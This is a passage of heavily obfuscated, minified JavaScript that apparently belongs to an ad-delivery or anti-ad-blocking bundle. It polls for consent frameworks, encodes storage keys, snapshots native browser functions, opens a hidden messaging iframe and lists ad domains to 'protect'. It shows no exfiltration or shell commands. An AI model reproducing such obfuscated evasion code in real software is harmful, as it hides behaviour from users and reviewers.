Y;for(Y=0x0;Y<R[cS(0x401)][cS(0xa8c)][cS(0xef2)]&&R[cS(0x401)][cS(0xa8c)][Y]!==R;Y++);return Y;}static[cg(0x2f8)](){const cG=cg;let R=arguments[cG(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[cG(0x8c2)]!==R[cG(0xbca)];}catch(Y){return!0x0;}}static[cg(0x967)](){const cI=cg;if(void 0x0!==h[cI(0x90c)])return h[cI(0x90c)];if(!h[cI(0x2f8)]())return h[cI(0x90c)]=!0x1,!0x1;if(window[cI(0x81d)][cI(0x7dd)][cI(0x4c9)](cI(0x76e))||(0x0,k['EW'])(window[cI(0x81d)][cI(0x7dd)]))return h[cI(0x90c)]=!0x0,!0x0;try{if((window[cI(0x81d)][cI(0x7dd)][cI(0x1055)]('#')?window[cI(0x81d)][cI(0x7dd)][cI(0xa13)](0x0,window[cI(0x81d)][cI(0x7dd)][cI(0xd78)]('#')):window[cI(0x81d)][cI(0x7dd)])===(window[cI(0xe12)][cI(0x81d)][cI(0x7dd)][cI(0x1055)]('#')?window[cI(0xe12)][cI(0x81d)][cI(0x7dd)][cI(0xa13)](0x0,window[cI(0xe12)][cI(0x81d)][cI(0x7dd)][cI(0xd78)]('#')):window[cI(0xe12)][cI(0x81d)][cI(0x7dd)]))return h[cI(0x90c)]=!0x0,!0x0;}catch(R){}return h[cI(0x90c)]=!0x1,!0x1;}static[cg(0xb8b)](){const cb=cg;if(!this[cb(0x2f8)]())return!0x1;try{return window[cb(0xe12)][cb(0x81d)][cb(0x7dd)],!0x1;}catch(R){return!0x0;}}static[cg(0x813)](R){const cA=cg,Y=cA(0x57f);let O=R[Y];return O||(O=U['A'][cA(0x260)](),R[Y]=O),O;}static[cg(0xd37)](R){const cQ=cg,Y=document[cQ(0x9d6)](cQ(0xd4e)),O=E['A'][cQ(0x57d)]()[cQ(0x2d1)][cQ(0x57d)][cQ(0x91a)](R);for(let H=0x0;H<O[cQ(0xef2)];H++){const B=O[H];E['A'][cQ(0x57d)]()[cQ(0x343)][cQ(0x91a)](Y,B[cQ(0xd6e)],B[cQ(0xbcd)]);}return E['A'][cQ(0x57d)]()[cQ(0x9b5)][cQ(0x34b)][cQ(0x91a)](Y,E['A'][cQ(0x57d)]()[cQ(0x9b5)][cQ(0x57d)][cQ(0x91a)](R)),Y;}static[cg(0xc82)](R,Y){const cu=cg;Y[cu(0x3f3)]?E['A'][cu(0x57d)]()[cu(0xf3f)][cu(0x91a)](Y[cu(0x9bd)],R,Y[cu(0x3f3)]):E['A'][cu(0x57d)]()[cu(0xfa3)][cu(0x91a)](Y[cu(0x9bd)],R);}static async[cg(0xabf)](R,Y){const ce=cg;if(E['A'][ce(0x57d)]()[ce(0x1041)][ce(0x91a)](R,ce(0x890))&&!E['A'][ce(0x57d)]()[ce(0x1041)][ce(0x91a)](R,ce(0xd0d))){const O=(0x0,Z['c'])(H=>{const cs=ce;E['A'][cs(0x57d)]()[cs(0x4c0)][cs(0x91a)](R,cs(0xae7),()=>{H();}),E['A'][cs(0x57d)]()[cs(0x4c0)][cs(0x91a)](R,cs(0x958),()=>{H();});});return Y[ce(0x401)][ce(0x75b)](R,Y),O;}return Y[ce(0x401)][ce(0x75b)](R,Y),(0x0,Z['c'])(H=>H());}static async[cg(0x9ef)](R,Y){const cM=cg;if(E['A'][cM(0x57d)]()[cM(0x1041)][cM(0x91a)](Y,cM(0x890))&&!E['A'][cM(0x57d)]()[cM(0x1041)][cM(0x91a)](Y,cM(0xd0d))){const O=(0x0,Z['c'])(H=>{const cm=cM;E['A'][cm(0x57d)]()[cm(0x4c0)][cm(0x91a)](Y,cm(0xae7),()=>{H();}),E['A'][cm(0x57d)]()[cm(0x4c0)][cm(0x91a)](Y,cm(0x958),()=>{H();});});return E['A'][cM(0x57d)]()[cM(0xfa3)][cM(0x91a)](R,Y),O;}return E['A'][cM(0x57d)]()[cM(0xfa3)][cM(0x91a)](R,Y),(0x0,Z['c'])(H=>H());}}(0x0,y['A'])(h,cg(0x90c),void 0x0);},0x4c5:(D,c,w)=>{'use strict';const cf=a2q;w['d'](c,{'A':()=>E});var y=w(0x2125);const k=0x1f40;class E{static[cf(0x9ee)](Z){const cT=cf;this[cT(0x748)]=Z;}static[cf(0x57d)](Z){const cp=cf;let h=!(arguments[cp(0xef2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[cp(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:cp(0x2ad);try{return h&&(Z=U(Z)),window[R][cp(0x645)](Z);}catch(Y){return'';}}static[cf(0x34b)](Z,h){const cK=cf;let R=!(arguments[cK(0xef2)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],Y=arguments[cK(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:cK(0x2ad);try{if(R&&(Z=U(Z)),!this[cK(0x748)])return window[Y][cK(0x8a7)](Z,h);(async function(){const w4=cK,{enableGpp:l=!0x1}={},O=await function(B){const {tcfTimeoutMs:v=k,requireTcString:W=!0x0}=B||{};return new Promise(async(N,d)=>{const w0=a2q;try{var C,X;await(function(){const cx=a2q;let g=arguments[cx(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:k;return new Promise((S,G)=>{const cF=cx,I=Date[cF(0xe2f)](),b=()=>{const cP=cF;cP(0xb79)!=typeof window[cP(0x93f)]?Date[cP(0xe2f)]()-I>g?G(new Error(cP(0x520))):setTimeout(b,0x32):S(window[cP(0x93f)]);};b();});}(v));let J=!0x1;const L=g=>!(!g||w0(0x8f5)!==g[w0(0xc03)]&&w0(0x5e4)!==g[w0(0xc03)]||W&&!g[w0(0x506)]),V=(g,S)=>{const w1=w0;if(S&&!J&&L(g)){J=!0x0;try{var G,I;null===(G=(I=window)[w1(0x93f)])||void 0x0===G||G[w1(0x91a)](I,w1(0x101f),0x2,()=>{},g[w1(0x7f6)]);}catch{}N(g);}};null===(C=(X=window)[w0(0x93f)])||void 0x0===C||C[w0(0x91a)](X,w0(0xea2),0x2,V),setTimeout(()=>{const w2=w0;J||d(new Error(w2(0x61c)));},v);}catch(g){d(g);}});}();if(!function(B){const w3=a2q;var v,W;return!!(null!==(v=null===(W=B[w3(0x6d7)])||void 0x0===W?void 0x0:W[w3(0x9d1)])&&void 0x0!==v?v:{})[0x1];}(O))throw new Error(w4(0xe73));let H;if(l)try{H=await(function(){const w5=w4;let B=arguments[w5(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((v,W)=>{const w6=w5,N=Date[w6(0xe2f)](),d=()=>{const w7=w6;w7(0xb79)!=typeof window[w7(0xd04)]?Date[w7(0xe2f)]()-N>B?W(new Error(w7(0x5ed))):setTimeout(d,0x32):((()=>{const w8=w7;try{var C,X,J,L;null===(C=(X=window)[w8(0xd04)])||void 0x0===C||C[w8(0x91a)](X,w8(0xea2),(V,g)=>{const w9=w8;g&&V&&(w9(0x3aa)===V[w9(0x274)]||w9(0x6f3)===V[w9(0x274)])&&v(V);}),null===(J=(L=window)[w8(0xd04)])||void 0x0===J||J[w8(0x91a)](L,w8(0xcf6),(V,g)=>{const wz=w8;g&&V&&v({'eventName':wz(0x9e6),'data':V});});}catch{}})());};d();});}());}catch(B){console[w4(0x33b)](B);}return{'result':await Promise[w4(0xb87)]((v=>{const wq=w4;let {tcData:W,gppInfo:N}=v;window[Y][wq(0x8a7)](Z,h);})({'tcData':O,'gppInfo':H})),'tcData':O,'gppInfo':H};}()[cK(0x724)](l=>{}));}catch(l){}}static[cf(0xe94)](Z){const wr=cf;let h=!(arguments[wr(0xef2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[wr(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:wr(0x2ad);try{return h&&(Z=U(Z)),window[R][wr(0x745)](Z);}catch(Y){}}}(0x0,y['A'])(E,cf(0x748),!0x1);const U=Z=>''[cf(0x53f)](window[cf(0x81d)][cf(0x7e6)],cf(0x904))[cf(0x53f)](btoa(Z));},0x1fbd:(D,c,w)=>{'use strict';w['d'](c,{'B3':()=>Z,'I1':()=>k,'Nq':()=>U});let y=!0x1;function k(){return y;}const E=()=>{y=!0x0;};function U(){const wj=a2q;window[wj(0xea2)](wj(0xae6),E);}function Z(){const wD=a2q;window[wD(0x101f)](wD(0xae6),E);}},0xbb5:(D,c,w)=>{'use strict';const wc=a2q;w['d'](c,{'A':()=>E});const y={'HTMLIFrameElement_contentWindow':()=>Object[wc(0x70b)](HTMLIFrameElement[wc(0x205)],wc(0xeca)),'XMLHttpRequest_open':()=>U(window,wc(0xfb9),wc(0x481)),'Window_decodeURIComponent':()=>U(window,wc(0x5e9),wc(0xd95)),'Window_fetch':()=>U(window,wc(0x5e9),wc(0x65e)),'Element_setAttribute':()=>U(window,wc(0x8d0),wc(0xf11)),'EventTarget_addEventListener':()=>U(window,wc(0xbeb),wc(0xea2))},k=wc(0xd7f)+window[wc(0xaa3)](window[wc(0x81d)][wc(0x7dd)]),E={'get'(){const ww=wc;return this[ww(0x341)](),window[k];},'collectOne'(Z){window[k]=window[k]||{},window[k][Z]||(window[k][Z]=y[Z]());},'collect'(){const wy=wc;window[k]=window[k]||{};for(const [Z,h]of Object[wy(0x61f)](y))window[k][Z]||(window[k][Z]=h());}};function U(Z,h,R){const wi=wc;var Y,l,O;return wi(0x3ad)===h[wi(0xe11)]()?Z[R]:wi(0xb4b)===h?null===(Y=Z[wi(0xb4b)])||void 0x0===Y?void 0x0:Y[R]:wi(0x55a)===h?null===(l=Z[wi(0x55a)])||void 0x0===l?void 0x0:l[R]:null===(O=Z[h])||void 0x0===O||null===(O=O[wi(0x205)])||void 0x0===O?void 0x0:O[R];}},0x1974:(D,c,w)=>{'use strict';function y(i){const wk=a2q,k=(E,U)=>{i(E,U);};return k[wk(0x9a1)]=()=>wk(0xbc2),new Promise(k);}w['d'](c,{'c':()=>y});},0x758:(D,c,w)=>{'use strict';const wU=a2q;w['d'](c,{'G':()=>E});var y=w(0x1974);class k{constructor(U,Z){const wE=a2q;this[wE(0x8b2)]=U,this[wE(0xfd9)]=Z;}}class E{static[wU(0x8c7)](U,Z){const wZ=wU;let h=arguments[wZ(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,y['c'])((R,Y)=>{const wn=wZ;try{const l=new XMLHttpRequest();l[wn(0x3c8)]=O=>{const wh=wn;0x4===l[wh(0x507)]&&R(new k(l[wh(0x8b2)],l[wh(0x6fb)]));},l[wn(0x481)](U,Z),l[wn(0xcc9)](h);}catch(O){Y(O);}});}}},0x197c:(D,w,y)=>{'use strict';y['d'](w,{'Y':()=>R,'p':()=>Y});var k=y(0x23b5),E=y(0xbb5),U=y(0x6f7);let Z=null,h=!0x1;function R(O){const wR=a2q;if(null===Z){Z=document[wR(0x9d6)](wR(0x643)),Z[wR(0x6ef)][wR(0xdd8)](wR(0x581),'0'),Z[wR(0x6ef)][wR(0xdd8)](wR(0xa5a),'0'),Z[wR(0x6ef)][wR(0xdd8)](wR(0xfbb),wR(0xf36)),Z[wR(0x6ef)][wR(0xdd8)](wR(0x2af),wR(0xbe3)),E['A'][wR(0x57d)]()[wR(0x343)][wR(0x91a)](Z,wR(0xb04),wR(0x9c5));const H=(0x0,U['Wq'])({'protectUrlContext':O,'url':k['A'][wR(0x906)]+wR(0xfae),'endpoint':k['A'][wR(0x906)]});E['A'][wR(0x57d)]()[wR(0x343)][wR(0x91a)](Z,wR(0xe4a),wR(0xc0e)[wR(0x53f)](H,wR(0xcb9)));const B=v=>{const wY=wR;wY(0x703)===v[wY(0xe69)][wY(0x882)]&&(h=!0x0,window[wY(0x101f)](wY(0x473),B));};window[wR(0xea2)](wR(0x473),B),document[wR(0x611)][wR(0xdd6)](Z);}return Z;}const Y=async(O,H)=>new Promise(async(B,v)=>{const wl=a2q,W=R(O);for(;!h;)await new Promise(C=>setTimeout(C,0x7b));const N=E['A'][wl(0x57d)]()[wl(0x671)][wl(0x57d)][wl(0x91a)](W,window);if(!N)return B(!0x0);const d=new MessageChannel();d[wl(0xd43)][wl(0xd29)]=C=>{const wO=wl;B(C[wO(0xe69)]);},N[wl(0x607)]({'type':wl(0x5a6),'src':H},'*',[d[wl(0xfde)]]);});},0x1fae:(D,w,k)=>{'use strict';const wH=a2q;k['d'](w,{'Bo':()=>W,'VS':()=>v,'pI':()=>N,'sU':()=>J,'ts':()=>L,'v5':()=>X,'yu':()=>C});var E=k(0x6f7);const U=[wH(0xa5d),wH(0x404),wH(0x8f2),wH(0x92b),wH(0x72e),wH(0xe86),wH(0x681),wH(0x32c),wH(0x328),wH(0x7f4),wH(0xbfc),wH(0x5d2),wH(0x92d),wH(0x485),wH(0xa2e),wH(0x25e),wH(0xf5b),wH(0x553),wH(0x106c),wH(0x4b4),wH(0x6bf),wH(0x756),wH(0x4df),wH(0xc24),wH(0xb1e),wH(0xa92),wH(0x9dd),wH(0xd60),wH(0x321),wH(0x898),wH(0xeb1),wH(0xaf7),wH(0xa69),wH(0x682),wH(0xc70),wH(0xef9),wH(0xbb7),wH(0xada),wH(0xd50),wH(0x9b4),wH(0x250),wH(0xabb),wH(0x788),wH(0xd55),wH(0xcab),wH(0x68a),wH(0x9d3),wH(0xf12),wH(0x7f8),wH(0xe3c),wH(0x69d),wH(0x7b8),wH(0xa2e),wH(0x102a),wH(0xbd8),wH(0x888),wH(0x5ff),wH(0x344),wH(0xcc3),wH(0x8df),wH(0x58b),wH(0xf7d),wH(0xa03),wH(0xb3f),wH(0x7a0),wH(0x99f),wH(0xeb0),wH(0xaaa),wH(0xedf),wH(0xf60),wH(0xd52),wH(0xd9e),wH(0x741),wH(0xe4e),wH(0x95e),wH(0xf8b),wH(0xc14),wH(0x915),wH(0xe32),wH(0x2a2),wH(0xabb),wH(0x283),wH(0xeb4),wH(0x434),wH(0xb4e),wH(0xd0a),wH(0x6b1),wH(0x4e5),wH(0x9e9),wH(0x6b8),wH(0x996),wH(0x6b6),wH(0x7d7),wH(0x8ad),wH(0x7aa),wH(0xa0d),wH(0x3cc),wH(0x315),wH(0x458),wH(0xaa8),wH(0x2ec),wH(0x6ff),wH(0xe1a),wH(0x37c),wH(0x590),wH(0x987),wH(0xf92),wH(0x891),wH(0x2d3),wH(0x63b),wH(0x929),wH(0x710),wH(0x4df),wH(0x1f9),wH(0xe21),wH(0x966),wH(0xbae),wH(0xf76),wH(0x7cb),wH(0xf16),wH(0x810),wH(0x1ff),wH(0x4d9),wH(0x930),wH(0xcfd),wH(0xe22),wH(0x56d),wH(0x828),wH(0x69c),wH(0x9f2),wH(0x90a),wH(0x628),wH(0x1042),wH(0xbdb),wH(0xdb6),wH(0xea1),wH(0x262),wH(0xbcc),wH(0x415),wH(0x940),wH(0xd8d),wH(0x548),wH(0x729),wH(0xd86),wH(0x6db),wH(0xc18),wH(0xdf6),wH(0xfb3),wH(0x2fe),wH(0x646),wH(0xfe4),wH(0x36d),wH(0xc51),wH(0xa5f),wH(0x3c4),wH(0xbc3),wH(0x102c),wH(0x48b),wH(0xd42),wH(0xb08),wH(0xecc),wH(0xdda),wH(0x5f6),wH(0xf63),wH(0x53e),wH(0x1058),wH(0x2ca),wH(0xe07),wH(0xf2b),wH(0xf9d),wH(0x8bb),wH(0x66f),wH(0x7c2),wH(0xdf3),wH(0x873),wH(0x2be),wH(0x20b),wH(0xcae),wH(0xc32),wH(0xc3c),wH(0x577),wH(0xdee),wH(0xe4b),wH(0x58f),wH(0xe1b),wH(0x4e4),wH(0x6d6),wH(0x6b3),wH(0x661),wH(0x90d),wH(0x554),wH(0xddf),wH(0x96d),wH(0xbde),wH(0xe80),wH(0x388),wH(0xda0),wH(0x88d),wH(0xe38),wH(0x6e8),wH(0x58f),wH(0x40c),wH(0xd46),wH(0xe0d),wH(0xea4),wH(0x7a1),wH(0x550),wH(0x72f),wH(0xd8e),wH(0x613),wH(0x977),wH(0x27b),wH(0xdfe),wH(0xfc2),wH(0x1000),wH(0xe49),wH(0xd51),wH(0x8d2),wH(0x8c1),wH(0xd68),wH(0x21d),wH(0xe1e),wH(0xc7f),wH(0x986),wH(0x6d9),wH(0x1fa),wH(0x252),wH(0xba9),wH(0x65f),wH(0x270),wH(0x625),wH(0xb39),wH(0x494),wH(0x524),wH(0x9c1),wH(0x2ee),wH(0x78e),wH(0x3af),wH(0xaee),wH(0xc96),wH(0x410),wH(0xcbd),wH(0x3e9),wH(0x87c),wH(0x1075),wH(0x3a9),wH(0xab6),wH(0xe8c),wH(0x23b),wH(0xa12),wH(0x589),wH(0x948),wH(0x75e),wH(0x1f7),wH(0xbe8),wH(0xccf),wH(0x1030)],Z=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],R=[wH(0x60c),wH(0x8bd),wH(0xe6f),wH(0xed2),wH(0xa43),wH(0xd3f),'Ad',wH(0x2a5),wH(0xe89),wH(0x66a),wH(0xef4),wH(0x1003),wH(0xb1b),wH(0xc43),wH(0x2bb),wH(0xf64),wH(0x8cf),wH(0x80e),wH(0x8a6),wH(0x32a),wH(0x21c),wH(0x4a6),wH(0x9a0),wH(0xbc0),wH(0x385),wH(0xca8),wH(0x67f),wH(0x6ad),wH(0x738),wH(0x95b),wH(0x9ae),wH(0x630),wH(0xd47),wH(0x104f),wH(0x233),wH(0xeef),wH(0x814),wH(0x4b5),wH(0xfbf),wH(0xc01),wH(0x3d0),wH(0xfa8),wH(0x793),wH(0xead),wH(0xa64),wH(0xf4c),wH(0xb94),wH(0x105f),wH(0x43b),wH(0x801),wH(0x6a4),wH(0x97c),wH(0x8e1),wH(0x5d6),wH(0xf8d),wH(0xf89),wH(0xce5)],Y=['ad',wH(0x823),'Ad',wH(0xd5b)],O=[wH(0x36f),wH(0xc98)],H=[],B=[{'key':wH(0xc50),'value':[wH(0x3b9)]}];function v(V){const wB=wH;var S,G,I,Q,M,T,K,F,P,z0;const z1=[...Y,...null!==(S=null==V?void 0x0:V['id'])&&void 0x0!==S?S:[]],z2=[...R,...null!==(G=null==V?void 0x0:V[wB(0x220)])&&void 0x0!==G?G:[]],z3=[...U,...null!==(I=null==V?void 0x0:V[wB(0xd83)])&&void 0x0!==I?I:[]][wB(0x327)](z8=>wB(0x5cd)!==z8),z4=[...Z,...null!=V&&V[wB(0x24e)]?[new RegExp(V[wB(0x24e)][wB(0xff9)]('|'))]:[]],z5=[...H,...null!==(Q=null==V?void 0x0:V[wB(0x8f7)])&&void 0x0!==Q?Q:[]],z6=[...null!==(M=null==V?void 0x0:V[wB(0x427)])&&void 0x0!==M?M:[]],z7={'id':[{'type':wB(0xb56),'value':wB(0x7b5)},{'type':wB(0xb56),'value':wB(0xa6e)},...null!==(T=null==V||null===(K=V[wB(0x40b)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==T?T:[]],'url':[{'type':wB(0xbf0),'value':wB(0x6be)},...null!==(F=null==V||null===(P=V[wB(0x40b)])||void 0x0===P?void 0x0:P[wB(0xe35)])&&void 0x0!==F?F:[]]};return{'ids':z1,'idSubstrings':z2,'idRegex':new RegExp(z2[wB(0xff9)]('|')),'domains':z3,'urlRegexes':z4,'selectorsToForceProtect':z6,'attributes':[...O,...null!==(z0=null==V?void 0x0:V[wB(0xc63)])&&void 0x0!==z0?z0:[]],'attributeValueKeys':B,'tagName':z5,'exclusionRules':z7};}function W(V,S){const wt=wH;return!(!V[wt(0xf7e)][wt(0x1055)](S)&&!V[wt(0x2a7)][wt(0x49f)](S))&&!V[wt(0x40b)]['id'][wt(0xd99)](G=>wt(0xbf0)===G[wt(0x882)]?G[wt(0xbcd)]===S:wt(0xb56)===G[wt(0x882)]?S[wt(0x1055)](G[wt(0xbcd)]):void G[wt(0x882)]);}function N(V,S){const wv=wH;if(null==S||''===S)return!0x1;const G=(0x0,E['GX'])(S);return!!G&&(!(!V[wv(0x4a7)][wv(0xd99)](I=>G[wv(0x9f3)][wv(0x3cf)](I))&&!V[wv(0xd6b)][wv(0xd99)](I=>I[wv(0x49f)](G[wv(0x7dd)])))&&!V[wv(0x40b)][wv(0xe35)][wv(0xd99)](I=>wv(0xbf0)===I[wv(0x882)]?I[wv(0xbcd)]===G[wv(0x7dd)]:wv(0xb56)===I[wv(0x882)]?G[wv(0x7dd)][wv(0x1055)](I[wv(0xbcd)]):void 0x0));}function C(V,S){const wW=wH;return S[wW(0x4c9)](wW(0xa0e))&&V[wW(0xc63)][wW(0x1055)](S);}function X(V,S,G){const wN=wH;return!!G&&V[wN(0xb29)][wN(0xd99)](I=>{const wd=wN;let {key:b,value:A}=I;return b===S&&A[wd(0x1055)](G);});}function J(V,S){const wC=wH;return!!(S[wC(0x93d)]('id')&&W(V,S['id'])||S[wC(0x93d)](wC(0x1046))&&W(V,S[wC(0x260)])||S[wC(0x93d)](wC(0x890))&&N(V,S[wC(0x9c3)](wC(0x890)))||S[wC(0x93d)](wC(0x7dd))&&N(V,S[wC(0x9c3)](wC(0x7dd))));}function L(V,S){const wX=wH;return V[wX(0x8f7)][wX(0xd99)](G=>G[wX(0xe11)]()===S[wX(0xe11)]());}},0x190b:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>k});var y=w(0xebc);const k={'encode':function(Z){const wJ=a2q;let h=arguments[wJ(0xef2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,y['i7'])();return h['id']+Z[wJ(0x763)]('')[wJ(0xf79)](R=>h[wJ(0x512)][wJ(0x1055)](R)?String[wJ(0x8c3)](h[wJ(0x546)])+E(h[wJ(0x512)],h[wJ(0xcb0)],R):h[wJ(0xfa6)][wJ(0x1055)](R)?String[wJ(0x8c3)](h[wJ(0x7fa)])+E(h[wJ(0xfa6)],h[wJ(0x276)],R):E(h[wJ(0x953)],h[wJ(0xaba)],R))[wJ(0xff9)]('');},'decode':Z=>{const wL=a2q,h=(0x0,y['i7'])(Z[wL(0xa13)](0x0,0x4));if(!h)throw new Error(wL(0x629)+Z);const R=Z[wL(0xa13)](0x4);let Y=0x0;return R[wL(0x763)]('')[wL(0xf79)](l=>{const wo=wL;if(0x0==Y&&l===String[wo(0x8c3)](h[wo(0x546)]))return Y=0x1,'';if(0x0==Y&&l===String[wo(0x8c3)](h[wo(0x7fa)]))return Y=0x2,'';if(0x0!=Y){const O=Y;if(Y=0x0,0x1==O)return h[wo(0xcb0)][wo(0x1055)](l)?U(h[wo(0x512)],h[wo(0xcb0)],l):U(h[wo(0x953)],h[wo(0xaba)],l)+l;if(0x2==O)return h[wo(0x276)][wo(0x1055)](l)?U(h[wo(0xfa6)],h[wo(0x276)],l):U(h[wo(0x953)],h[wo(0xaba)],l)+l;throw new Error(wo(0xd09)+O);}return U(h[wo(0x953)],h[wo(0xaba)],l);})[wL(0xff9)]('');}};function E(Z,h,R){const wV=a2q;if(0x1!==R[wV(0xef2)])throw new Error(wV(0x771));return Z[wV(0x1055)](R)?h[Z[wV(0xd78)](R)]:R;}function U(Z,h,R){const wa=a2q;if(0x1!==R[wa(0xef2)])throw new Error(wa(0x771));return h[wa(0x1055)](R)?Z[h[wa(0xd78)](R)]:R;}},0xebc:(D,w,y)=>{'use strict';const wS=a2q;y['d'](w,{'$o':()=>Z,'i7':()=>U});var k=y(0x23b5),E=y(0x18f7);function U(H){const wg=a2q;return H?O[wg(0x342)](B=>B['id']===H):k['A'][wg(0x27c)]?R[0x0]:E['A'][wg(0x29e)](R);}const Z=()=>R[R[wS(0xef2)]-0x1];function h(H){const wG=wS,B=[wG(0x9f4),wG(0x8c6),wG(0x94b),wG(0x3f8),wG(0xa6b),wG(0x8eb),wG(0xf2a),wG(0x8ed),wG(0xd9b)],v={};for(let W=0x0;W<B[wG(0xef2)];W++){const N=H[W];v[atob(B[W])]=wG(0x211)==typeof N?atob(N):N;}return v;}const R=[[wS(0xc81),wS(0xc48),wS(0x54e),0x75,wS(0xcd4),wS(0xedc),0x39,wS(0xa22),wS(0x8b1)],[wS(0x697),wS(0x44a),wS(0xc13),0x75,wS(0x974),wS(0x3f9),0x73,wS(0xfa9),wS(0x690)],[wS(0xff2),wS(0x86f),wS(0xd96),0x61,wS(0x2f5),wS(0x795),0x72,wS(0x855),wS(0x949)],[wS(0x43f),wS(0x101e),wS(0xf73),0x6a,wS(0xbc9),wS(0x1020),0x35,wS(0x1034),wS(0x55b)]][wS(0xf79)](H=>h(H)),Y=[[wS(0x8fc),wS(0x757),wS(0x5cf),0x77,wS(0xd0c),wS(0x8d5),0x66,wS(0xe6a),wS(0x1068)],[wS(0xc9a),wS(0xe7d),wS(0xef5),0x39,wS(0x235),wS(0xd88),0x65,wS(0x424),wS(0x979)],[wS(0x201),wS(0xd2d),wS(0xf7c),0x66,wS(0xc4a),wS(0xec6),0x38,wS(0x7b6),wS(0xcbb)],[wS(0x808),wS(0x9d4),wS(0xd49),0x61,wS(0xa40),wS(0xf98),0x73,wS(0x435),wS(0x2c6)],[wS(0xcac),wS(0x686),wS(0x767),0x79,wS(0x4b8),wS(0x831),0x6e,wS(0xd97),wS(0xfd6)],[wS(0x2db),wS(0x362),wS(0xf74),0x76,wS(0xd2c),wS(0x8c0),0x73,wS(0x80a),wS(0x1006)],[wS(0x34e),wS(0x2bc),wS(0x454),0x70,wS(0xd8c),wS(0x1070),0x72,wS(0xf35),wS(0x263)],[wS(0xc33),wS(0xad9),wS(0xe5d),0x6b,wS(0xd64),wS(0xf3a),0x68,wS(0x208),wS(0xf0d)],[wS(0xb59),wS(0xfe0),wS(0xc3e),0x73,wS(0x56c),wS(0xab0),0x68,wS(0x53c),wS(0xce4)],[wS(0x6e6),wS(0xcc2),wS(0xf78),0x61,wS(0x272),wS(0xb9a),0x65,wS(0xd5e),wS(0x6b4)],[wS(0xcc1),wS(0xc40),wS(0x52e),0x6a,wS(0x3f5),wS(0x8ef),0x6b,wS(0x480),wS(0xc4c)],[wS(0x3bf),wS(0xa21),wS(0x339),0x66,wS(0xbe6),wS(0x8d4),0x39,wS(0xbfa),wS(0xb01)],[wS(0xd65),wS(0x6dd),wS(0x754),0x67,wS(0x5d8),wS(0x7e4),0x61,wS(0xcf4),wS(0xe16)],[wS(0x714),wS(0x638),wS(0x487),0x38,wS(0x74a),wS(0x105e),0x31,wS(0xd62),wS(0x479)],[wS(0x742),wS(0xa6a),wS(0x455),0x6f,wS(0x1fd),wS(0x207),0x68,wS(0xebf),wS(0x874)],[wS(0x67a),wS(0xd7d),wS(0x267),0x6b,wS(0xf6f),wS(0x1049),0x32,wS(0xe34),wS(0xb37)]][wS(0xf79)](H=>h(H)),O=[...R,...Y];},0x143c:(D,w,y)=>{'use strict';const wI=a2q;y['d'](w,{'Gb':()=>Y,'OC':()=>R,'Y_':()=>h,'oi':()=>O,'xm':()=>Z});var k=y(0x4c5),E=y(0x190b),U=(y(0x23b5),y(0x18f7));const Z=[wI(0x3fe),wI(0xaf1),wI(0x230),wI(0xdc5),wI(0x377),wI(0x564),wI(0x6bb),wI(0x85f),wI(0x712),wI(0x1f3),wI(0x45b),wI(0x3b8),wI(0xeb6),wI(0x484),wI(0x980),wI(0x420),wI(0x732),wI(0xb8a),wI(0x3cb),wI(0x7c7),wI(0x290),wI(0x567),wI(0x8f0),wI(0xa45),wI(0x9e8),wI(0xbfd),wI(0xe7a),wI(0x77d),wI(0xf0c),wI(0x723),wI(0xda9),wI(0x308),wI(0x791),wI(0xdce),wI(0x518),wI(0x36a),wI(0xce2),wI(0xe0a),wI(0xc26),wI(0x99e),wI(0x463),wI(0xa2f),wI(0xbc4),wI(0xc88),wI(0xe40),wI(0xf85),wI(0x9b1),wI(0x74b),wI(0x6ad),wI(0x7b4),wI(0xe6d),wI(0xc7e),wI(0x689),wI(0xb7c),wI(0x27f),wI(0x42e),wI(0xa1c)];function h(H){const wb=wI;return void 0x0===H?-0x1:Z[wb(0xd78)](H);}function R(H){const wA=wI,B=E['A'][wA(0x27e)](H),v=U['A'][wA(0x260)](),W=B[wA(0xa39)](wA(0x516),'\x22'[wA(0x53f)](v,'\x22')),N=JSON[wA(0x7ac)](W);return N[wA(0x2e3)]=N[v],delete N[v],N;}function Y(H){const wQ=wI;return!!(window[wQ(0x81d)][wQ(0xe7b)]+window[wQ(0x81d)][wQ(0x6ae)])[wQ(0x1055)](wQ(0x83e))||wQ(0x838)===k['A'][wQ(0x57d)](wQ(0x9af),!0x1)||wQ(0xc08)!==k['A'][wQ(0x57d)](wQ(0x9af),!0x1)&&Math[wQ(0x22b)]()<H;}function O(H){const wu=wI;try{if(!window[wu(0x101c)]||!(wu(0x3f2)in window[wu(0x101c)]))return!0x1;const B=window[wu(0x101c)][wu(0x3f2)];return!(!B[wu(0xee8)]||!B[wu(0x896)])&&B[wu(0xee8)]/B[wu(0x896)]>=H;}catch(v){return!0x1;}}},0xbc6:(D,c,w)=>{'use strict';const we=a2q;w['d'](c,{'H':()=>i,'e':()=>y});const y=k=>k[we(0x1055)](we(0x581))||k[we(0x1055)](we(0xa5a))?k=(k=(k=(k=k[we(0xa39)](/(^width\s*:)/g,we(0xd7a)))[we(0xa39)](/([^-]width\s*:)/g,we(0xd7a)))[we(0xa39)](/(^height\s*:)/g,we(0xd7a)))[we(0xa39)](/([^-]height\s*:)/g,we(0xd7a)):k,i=k=>k[we(0x1055)](we(0x581))||k[we(0x1055)](we(0xa5a))?k=(k=(k=(k=k[we(0xa39)](/(^width\s*:)   /g,'$1'))[we(0xa39)](/([^-]width\s*:)   /g,'$1'))[we(0xa39)](/(^height\s*:)   /g,'$1'))[we(0xa39)](/([^-]height\s*:)   /g,'$1'):k;},0x1791:(D,w,y)=>{'use 